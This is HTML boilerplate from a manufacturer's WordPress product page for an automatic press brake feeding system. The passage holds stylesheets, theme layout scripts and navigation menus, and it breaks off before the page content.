!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.murgesi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.murgesi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styling-sh-css' href='https://www.murgesi.com/wp-content/themes/thegem-child/style-sh.css?ver=e275ff7f073782c4d6b5341c8512b2e3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.murgesi.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.4' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><!--[if lt IE 9]>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/html5.js?ver=5.9.9.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem-child/scripts.js?ver=e275ff7f073782c4d6b5341c8512b2e3" id="custom-sh-scripts-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.14.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.murgesi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.murgesi.com/wp-json/wp/v2/pages/2789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.murgesi.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.murgesi.com/?p=2789' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.murgesi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.murgesi.com%2Fpoles-production%2Fautomatic-press-brake-feeding-system%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.murgesi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.murgesi.com%2Fpoles-production%2Fautomatic-press-brake-feeding-system%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:5,1,4,27,45,2;" />

			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.murgesi.com/wp-content/uploads/2019/11/favicon_murgesi_new.png" sizes="32x32" />
<link rel="icon" href="https://www.murgesi.com/wp-content/uploads/2019/11/favicon_murgesi_new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.murgesi.com/wp-content/uploads/2019/11/favicon_murgesi_new.png" />
<meta name="msapplication-TileImage" content="https://www.murgesi.com/wp-content/uploads/2019/11/favicon_murgesi_new.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1562664052716{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 12vw !important;padding-right: 8vw !important;padding-bottom: 12vw !important;padding-left: 8vw !important;background: #e8e8e8 url(https://www.murgesi.com/wp-content/uploads/2019/05/Visual-Automatic-press-brake-feeding-system-5.jpg?id=2811) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1560769213795{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 6vw !important;padding-right: 8vw !important;padding-bottom: 6vw !important;padding-left: 8vw !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1553108783495{margin: 0px !important;padding: 0px !important;}.vc_custom_1553108746100{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 4vw !important;padding-right: 8vw !important;padding-bottom: 4vw !important;padding-left: 8vw !important;background-color: #5a5a5d !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1557485502266{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 60px !important;padding-right: 50% !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1560779808280{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1560779796119{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1560779786765{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1548947687645{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1548947679597{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557482028616{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 60px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557482050135{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 60px !important;}.vc_custom_1560779776676{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1562320458725{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1562320488813{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1551351440882{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1553106803626{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557483741541{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1560779914467{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 60px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1560769353350{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 60px !important;}.vc_custom_1557486699122{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1562320506749{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1562320658934{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


<!--
<script type="text/javascript">function add_chatinline(){var hccid=32364663;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script>
-->




<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>
</head>


<body class="page-template-default page page-id-2789 page-child parent-pageid-1297 wpb-js-composer js-comp-ver-7.9 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.murgesi.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.murgesi.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

                    <div class="bc">
                <!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Nuovo Titolo del Sito." href="https://www.murgesi.com" class="home" ><span property="name"><i class="fa fa-home" aria-hidden="true"></i> Homepage</span></a><meta property="position" content="1"></span>/<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Poles Production." href="https://www.murgesi.com/poles-production/" class="post post-page" ><span property="name">Poles Production</span></a><meta property="position" content="2"></span>/<span class="post post-page current-item">Automatic Press Brake Feeding System</span>                </div>
                <script>
                jQuery(document).ready(function() {
                    setTimeout(function() {
                        var bc_position = jQuery("article > .entry-content.post-content > .row_positionRelative").outerHeight();
                        jQuery(".bc").css("top", bc_position + "px");
                    }, 10);
                });
                jQuery(window).resize(function() {
                    setTimeout(function() {
                        var bc_position = jQuery("article > .entry-content.post-content > .row_positionRelative").outerHeight();
                        jQuery(".bc").css("top", bc_position + "px");
                    }, 10);
                });
                </script>
                
			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class="site-header-wrapper-transparent " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
													<div class="transparent-header-background" style="background-color: rgba(88, 89, 91, 0);">					<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.murgesi.com/about-us-2/">ABOUT US</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://www.murgesi.com/press-room/">PRESS ROOM</a></li>
<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://www.murgesi.com/contact-us-2/">CONTACT US</a></li>
</ul>						</nav>
											<a href="#"><span onclick="jQuery('ul.tendina_lingue').toggleClass('visibile');" style="display: inline-block; position: relative; font-size: 11px; line-height: 17px; padding-left: 20px; text-transform: uppercase;">English<i class="fa fa-angle-down" aria-hidden="true" style="font-size: 14px; margin-left: 4px;"></i><ul class="tendina_lingue"><li><span class="icl_lang_sel_current icl_lang_sel_native">English</span></li><li><a href="https://www.murgesi.com/fr/production-de-candelabres-et-supports-poteaux/systeme-dalimentation-automatique-de-la-presse-plieuse/"><span class="icl_lang_sel_native">Français</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>French<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/ar/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9/automatic-press-brake-feeding-system/"><span class="icl_lang_sel_native">العربية</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Arabic<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/es/lineas-de-produccion-de-postes/sistema-automatico-de-alimentacion-de-plegadoras/"><span class="icl_lang_sel_native">Español</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Spanish<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%ba%d1%80%d0%be%d0%bc/"><span class="icl_lang_sel_native">Русский</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Russian<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/it/produzione-dei-pali/sistema-automatico-di-alimentazione-della-pressa-con-marcatura/"><span class="icl_lang_sel_native">Italiano</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Italian<span class="icl_lang_sel_bracket"></span></span></a></li></ul></span></a>					
				</div>
			
		</div>

	</div>
</div>
					</div>				
				<div class="transparent-header-background" style="background-color: rgba(255, 255, 255, 0);">				<div class="container">
					<div class="header-main logo-position-left header-colors-light header-layout-default header-style-3">
													<div class="site-title">
										<div class="site-logo" style="width:250px;">
			<a href="https://www.murgesi.com/" rel="home">
									<span class="logo"><img src="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png" srcset="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png 1x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_2x.png 2x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_3x.png 3x" alt="Nuovo Titolo del Sito" style="width:250px;" class="tgp-exclude default"/><img src="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png" srcset="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png 1x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_2x.png 2x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_3x.png 3x" alt="Nuovo Titolo del Sito" style="width:250px;" class="tgp-exclude small light"/><img src="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png" srcset="https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_1x.png 1x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_2x.png 2x,https://www.murgesi.com/wp-content/uploads/thegem-logos/logo_90809070e314b886662979408dd34aa8_3x.png 3x" alt="Nuovo Titolo del Sito" style="width:250px;" class="tgp-exclude small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<div class="menu-language-mobile"><a href="javascript:;"><span onclick="jQuery('ul.tendina_lingue.tendina_lingue_mobile').toggleClass('visibile');" style="display: inline-block; position: relative; font-size: 11px; line-height: 17px; text-transform: uppercase;"><span style="float: left; display: inline-block; overflow: hidden;">en</span><i class="fa fa-angle-down" aria-hidden="true" style="font-size: 14px; margin-left: 4px;"></i><ul class="tendina_lingue tendina_lingue_mobile"><li><span class="icl_lang_sel_current icl_lang_sel_native">English</span></li><li><a href="https://www.murgesi.com/fr/production-de-candelabres-et-supports-poteaux/systeme-dalimentation-automatique-de-la-presse-plieuse/"><span class="icl_lang_sel_native">Français</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>French<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/ar/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%af%d8%a9/automatic-press-brake-feeding-system/"><span class="icl_lang_sel_native">العربية</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Arabic<span class="icl_lang_sel_bracket"></span></span></a></li><li><a href="https://www.murgesi.com/es/lineas-de-produccion-de-postes/sistema-automatico-de-alimentacion-de-plegadoras/"><span class="icl_lang_sel_native">Español</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">&ndash;&nbsp;</span>Spanish<span class="icl_lang_sel_bracket"></span></span></a></li><li><a 